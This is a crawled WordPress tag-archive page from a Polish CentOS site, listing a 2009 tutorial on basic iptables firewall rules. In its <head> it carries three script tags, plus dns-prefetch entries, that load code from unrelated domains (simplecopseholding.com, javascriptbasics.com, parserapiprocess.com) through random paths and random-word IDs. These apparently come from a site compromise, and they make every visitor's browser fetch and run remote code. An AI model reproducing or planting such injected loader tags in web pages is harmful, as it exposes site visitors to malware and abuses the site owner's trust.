

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centos.com.pl/tag/output/
body_size: 17262
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="google-site-verification" content="ECUXr6xSQI5avLnn_07AuMLxqfdIXBLMlIff0YWBI8A" />

<!--<meta name="description"  content="Strona poświęcona jest dystrybucji CentOS, będącej bezpłatnym klonem komercyjnego RHEL. Mnogość porad i tutoriali powinna każdemu zainteresowanemu pomóc." />-->

<link rel="stylesheet" href="https://centos.com.pl/wp-content/themes/centos2/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="CentOS- otwarty system operacyjny dla biznesu RSS Feed" href="https://centos.com.pl/feed" />
<link rel="pingback" href="https://centos.com.pl/xmlrpc.php" />
<link rel="shortcut icon" href="https://centos.com.pl/wp-content/themes/centos2/favicon.ico" />


	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>output | CentOS- otwarty system operacyjny dla biznesu</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://centos.com.pl/tag/output/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/centos.com.pl\/tag\/output\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/centos.com.pl#listItem","position":1,"name":"Home","item":"https:\/\/centos.com.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/centos.com.pl\/tag\/output\/#listItem","name":"output"}},{"@type":"ListItem","@id":"https:\/\/centos.com.pl\/tag\/output\/#listItem","position":2,"name":"output","previousItem":{"@type":"ListItem","@id":"https:\/\/centos.com.pl#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/centos.com.pl\/tag\/output\/#collectionpage","url":"https:\/\/centos.com.pl\/tag\/output\/","name":"output | CentOS- otwarty system operacyjny dla biznesu","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/centos.com.pl\/#website"},"breadcrumb":{"@id":"https:\/\/centos.com.pl\/tag\/output\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/centos.com.pl\/#organization","name":"CentOS- otwarty system operacyjny dla biznesu","description":"CentOS- otwarty system operacyjny dla biznesu","url":"https:\/\/centos.com.pl\/"},{"@type":"WebSite","@id":"https:\/\/centos.com.pl\/#website","url":"https:\/\/centos.com.pl\/","name":"CentOS- otwarty system operacyjny dla biznesu","description":"CentOS- otwarty system operacyjny dla biznesu","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/centos.com.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="CentOS- otwarty system operacyjny dla biznesu &raquo; Kanał z wpisami otagowanymi jako output" href="https://centos.com.pl/tag/output/feed/" />
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/centos.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://centos.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://centos.com.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://centos.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://centos.com.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://centos.com.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7' type='text/css' media='all' />
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" src="https://centos.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" src="https://centos.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/centos.com.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" src="https://centos.com.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="6f883e1e4c4aafbb0e1d47b3-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://centos.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centos.com.pl/wp-json/wp/v2/tags/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centos.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>


<!-- Piwik -->
<!--<script type="text/javascript">
var pkBaseURL = (("https:" == document.location.protocol) ? "https://admin.centos.com.pl/piwik/" : "http://admin.centos.com.pl/piwik/");
document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript">
try {
var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
piwikTracker.trackPageView();
piwikTracker.enableLinkTracking();
} catch( err ) {}
</script><noscript><p><img src="http://admin.centos.com.pl/piwik/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>-->
<!-- End Piwik Tracking Code -->


<body>

<div id="container">
		<div id="logo">
			<a href="https://centos.com.pl">CentOS- otwarty system operacyjny dla biznesu</a>
		</div>
		<div id="header">
			<ul id="menu">
				<li><a href="/">start</a></li>
				<li><a href="http://forum.centos.com.pl">forum</a></li>
				<li><a href="http://ftp.pbone.net/pub/centos/">pobieranie</a></li>
				<li><a href="https://centos.com.pl/knowledge">baza wiedzy</a></li>
				<!--<li><a href="https://centos.com.pl/napisz-do-mnie">kontakt</a></li>-->
				<!--<li><a href="https://specadmin.pl/oferta/administracja-serwerami-linux/">administracja serwerami</a></li>-->
			</ul>
</div>
</div>


	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Posts Tagged &#8216;output&#8217;</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-180 post type-post status-publish format-standard hentry category-tutoriale tag-adres tag-centos tag-firewall tag-forward tag-ftp tag-input tag-ip tag-iptables tag-linux tag-ochrona-zapora-ogniowa tag-output tag-polaczenie tag-serwer tag-unix">
				<h3 id="post-180"><a href="https://centos.com.pl/2009/11/19/iptables-podstawy-konfiguracji/" rel="bookmark" title="Permanent Link to iptables- podstawy konfiguracji">iptables- podstawy konfiguracji</a></h3>
				<small>czwartek, 19 listopada, 2009</small>

				<div class="entry">
					<p>iptables to narzędzie do filtrowanie ruchem pakietów. W systemach unixowych używany jest jako zapora sieciowa. Jego działanie opiera się na trzech łańcuchach reguł filtrowania: INPUT (ruch przychodzący), OUTPUT (ruch wychodzący), FORWARD (ruch przechodni). Poniżej przedstawię kilka przykładowych reguł zapory dla najpopularniejszych usług: <a href="https://centos.com.pl/2009/11/19/iptables-podstawy-konfiguracji/#more-180" class="more-link"><span aria-label="Czytaj dalej iptables- podstawy konfiguracji">(więcej&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="https://centos.com.pl/tag/adres/" rel="tag">adres</a>, <a href="https://centos.com.pl/tag/centos/" rel="tag">centos</a>, <a href="https://centos.com.pl/tag/firewall/" rel="tag">firewall</a>, <a href="https://centos.com.pl/tag/forward/" rel="tag">forward</a>, <a href="https://centos.com.pl/tag/ftp/" rel="tag">ftp</a>, <a href="https://centos.com.pl/tag/input/" rel="tag">input</a>, <a href="https://centos.com.pl/tag/ip/" rel="tag">IP</a>, <a href="https://centos.com.pl/tag/iptables/" rel="tag">iptables</a>, <a href="https://centos.com.pl/tag/linux/" rel="tag">linux</a>, <a href="https://centos.com.pl/tag/ochrona-zapora-ogniowa/" rel="tag">ochrona. zapora ogniowa</a>, <a href="https://centos.com.pl/tag/output/" rel="tag">output</a>, <a href="https://centos.com.pl/tag/polaczenie/" rel="tag">połączenie</a>, <a href="https://centos.com.pl/tag/serwer/" rel="tag">serwer</a>, <a href="https://centos.com.pl/tag/unix/" rel="tag">unix</a><br /> Posted in <a href="https://centos.com.pl/aktualnosci/tutoriale/" rel="category tag">Tutoriale</a> |   <a href="https://centos.com.pl/2009/11/19/iptables-podstawy-konfiguracji/#comments">1 Comment &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

<div id="center_column">

<!--<script type="text/javascript" id="AdTaily_Widget" src="http://static.adtaily.pl/widget.js#jlZfCXxUX4PqHI1"></script>-->
<!--<noscript><a href="http://www.adtaily.pl">Reklama w internecie</a></noscript>-->

<!--<center><a href="http://securesmtp.pl"/><img src="http://securesmtp.pl/wp-content/uploads/2013/03/securesmtp2.png" alt="securesmtp.pl" title="Strona poświęcona poprawnej konfiguracji popularnych serwerów pocztowych takich, jak Sendmail, Postfix, Exim, Qmail oraz Exchange." width="300px"/></a></center>-->

<!--<br></br>-->
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('https://feedburner.google.com/fb/a/mailverify?uri=centoscompl', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-6f883e1e4c4aafbb0e1d47b3-=""><p>Zapisz się na newsletter</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="centoscompl" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subskrybuj" /><p> <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>

<!--<script type="text/javascript" id="AdTaily_Widget" src="http://static.adtaily.pl/widget.js#jlZfCXxUX4PqHI1"></script>
      <noscript><a href="http://www.adtaily.pl">Prosta i tania reklama w Internecie sprzedawana za pomocą AdTaily</a>(PLALLADTAILY0002)</noscript>-->

<!--li id="search" class="widget-container widget_search">-->
<!--			<form role="search" method="get" id="searchform" action="http://new.centos.com.pl/">
	<div><label class="screen-reader-text" for="s">Szukaj:</label>
	<input value="" name="s" id="s" type="text">
	<input id="searchsubmit" value="Szukaj" type="submit">
	</div>
	</form>
-->





<!--<iframe src="http://www.facebook.com/plugins/likebox.php?id=154165334597898&amp;width=292&amp;connections=10&amp;stream=false&amp;header=true&amp;height=587" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:288px; height:250px"></iframe>-->


<!--Społeczność
<ul>
<li><a href="http://centos.blip.pl" /><img src="http://new.centos.com.pl/obrazki/social/blip.png" alt="Baza wiedzy o sprzęcie pod Linuksem" width="32px" /></li>
<li><a href="http:/twitter.com/centosik" /><img src="http://new.centos.com.pl/obrazki/social/twitter.gif" alt="Baza wiedzy o sprzęcie pod Linuksem" width="32px" /></li>
</ul>-->


<br></br>
<form method="get" id="searchform" action="https://centos.com.pl/">
<div><label class="screen-reader-text" for="s">Znajdź na stronie</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Szukaj" />
    </div>
</form>

<br>
Nasz e-mail:
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="492226273d28223d092a2c273d263a672a2624673925">[email&#160;protected]</a>

<!--</li>-->


<br></br>

<!--<script src="http://connect.facebook.net/pl_PL/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/get3dpl" width="292" height="210" show_faces="true" stream="false" header="false"></fb:like-box>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://connect.facebook.net/pl_PL/all.js#xfbml=1" type="6f883e1e4c4aafbb0e1d47b3-text/javascript"></script><fb:like-box href="https://www.facebook.com/pages/centoscompl/154165334597898" width="292" height="210" show_faces="true" stream="false" header="false"></fb:like-box>


<!--ostatnie komentarze-->
<!--ostatnie komentarze-->

<!--				    <div class="column-title">CentOS zaczynamy</div>
					<div class="info">
				Community ENTerprise Operating System to dystrybucja Linuksa oparta na Red Hat Enterprise Linux i b&#281;d&#261;ca z ni&#261; w ca&#322;o&#347;ci kompatybilna.
					</div>

				    <div class="column-title">CentOS ideologia</div>
				    	<div class="info">
				Jeśli szukacie systemu operacyjnego z solidnym rodowodem i pewnej reputacji to jesteście na dobrej stronie. CentOS to wspaniały system na serwery, zarówno www, pocztowe, jak i proste routery dla sieci osiedlowych.
					</div>

				    <div class="column-title">CentOS pomoc</div>
				    	<div class="info">
				Wielu obawia się przed systemem, który nie jest tak popularny, jak Debian, czy Ubuntu. Faktem jest, iż do powyższych systemów znajdziemy mnóstwo tutoriali i pełna fora dyskusyjne porad, ale to nie oto chodzi. Nie można sobie za bardzo ułatwiać życia. CentOS to poważny system do zastosowań serwerowych. To nie zabawa, tylko business. Zawsze możecie liczyć na moją pomoc oraz innych użytkowników tej strony. Moim celem jest stworzenie społeczności skupionej wokół tego systemu, jak i szeregu usług sieciowo-serwerowych.W razie jakichkolwiek problemów piszcie na pomoc[at]centos.com.pl, albo skorzystajcie z naszego forum dyskusyjnego, znajdującego się pod adresem forum.centos.com.pl.
					</div>
<a href="http://konferencje.thecamels.org/wzos2010/"><img src="http://konferencje.thecamels.org/wzos2010/img/banner.png" alt="Wieczór z Open Source 2010" width="290px" style="border:0px" /></a>
-->

<!--<div id="partnerzy2">
<div id="bannery2">-->
<!--<center>Polecamy</center>-->

<br></br>
